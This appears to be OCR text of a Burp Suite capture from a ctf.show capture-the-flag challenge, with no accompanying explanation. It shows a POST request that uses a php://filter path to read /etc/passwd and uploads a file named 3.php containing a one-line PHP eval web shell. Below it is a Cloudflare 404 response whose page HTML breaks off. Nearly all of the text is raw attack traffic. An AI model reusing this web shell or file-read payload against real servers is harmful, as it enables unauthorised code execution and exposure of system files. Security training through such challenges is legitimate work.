 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /?file=
php://filter/string.strip_tags/resource=/etc/passwd
HTTP/1.1
2 Host:
2af23aac-f3d7-45fa-a482-e46c74ea93ad.challenge.ctf.
show
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.43.149
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWjt8HLcDPJAhV7LX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.43.149/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryWjt8HLcDPJAhV7LX
6 Content-Disposition: form-data; name="file";
filename="3.php"
7 Content-Type: application/octet-stream
8
9 <?php eval($_POST['shell']); ?>
0 ------WebKitFormBoundaryWjt8HLcDPJAhV7LX
1 Content-Disposition: form-data; name="submit"
2
3 Submit
4 ------WebKitFormBoundaryWjt8HLcDPJAhV7LX--
5
1 HTTP/1.1 404 Not Found
2 Date: Mon, 05 Sep 2022 10:15:40 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.co
m\/report\/v3?s=Y8gMfDGxWp1IsIBpFHHc2YQ2D6o1a6ZC%2B
8HCJC17BipwP7YnVyVZChDstnxxcFF3txtcuNp6qPzi7QyybZb6
FQN66WQQ0Z7wTwy2HhAxmlbpGjBXdkaVF09eocC8TJFyxoRYRfN
KmGr0Y1wMadby6FFfshRS9qx59UuXLgB8D26H93QbZCiFIaND"}
],"group":"cf-nel","max_age":604800}
7 NEL:
{"success_fraction":0,"report_to":"cf-nel","max_age
":604800}
8 Server: cloudflare
9 CF-RAY: 745e34797ee87a90-LAX
10 alt-svc: h3=":443"; ma=86400, h3-29=":443";
ma=86400
11 Content-Length: 15746
12
13 <html lang="zh-CN">
14
15 <head>
16 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
17 <meta name="viewport" content="
width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
18 <title>
ctf.show
</title>
19 <style>
20 #logo{
21 float:left;
22 max-width:10%;
23 height:auto;